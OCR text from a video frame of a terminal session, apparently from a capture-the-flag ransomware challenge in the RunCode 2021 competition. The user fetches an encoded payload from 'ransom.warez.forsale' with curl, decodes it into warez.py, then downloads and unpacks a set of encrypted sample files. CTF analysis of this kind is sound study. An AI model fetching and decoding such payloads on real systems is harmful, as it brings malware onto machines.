 hacky (runcode) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/runcode/warez]$ curl -s http://ransom.warez.forsale/payload|base64 -d|gunzip > warez.py
oxdf@hacky[~/runcode/warez]$ vim warez.py
oxdf@hacky[~/runcode/warez]$ wget https://2021comp.runcode.ninja/downloads/enc_data_files.tar.gz
--2021-11-21 11:50:41--  https://2021comp.runcode.ninja/downloads/enc_data_files.tar.gz
Resolving 2021comp.runcode.ninja (2021comp.runcode.ninja)... 104.21.94.247, 172.67.142.37, 2606:4700:3034::ac43:8e25, ...
Connecting to 2021comp.runcode.ninja (2021comp.runcode.ninja)|104.21.94.247|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 348557 (340K) [application/octet-stream]
Saving to: ‘enc_data_files.tar.gz’
enc_data_files.tar.gz           100%[=====================================================>] 340.39K  2.07MB/s    in 0.2s
2021-11-21 11:50:41 (2.07 MB/s) - ‘enc_data_files.tar.gz’ saved [348557/348557]
oxdf@hacky[~/runcode/warez]$ tar tf enc_data_files.tar.gz
./death_star_blueprints.jpg.enc
./passwords.txt.enc
./tps_reports.txt.enc
./users.txt.enc
oxdf@hacky[~/runcode/warez]$ tar xf enc_data_files.tar.gz
oxdf@hacky[~/runcode/warez]$ ls
death_star_blueprints.jpg.enc  enc_data_files.tar.gz  passwords.txt.enc  tps_reports.txt.enc  users.txt.enc  warez.py
oxdf@hacky[~/runcode/warez]$ mkdir files
oxdf@hacky[~/runcode/warez]$ mv *.enc files/
oxdf@hacky[~/runcode/warez]$
OFF 0:bash* hacky
RunCode: Do from_wa... Terminal
Right Ctrl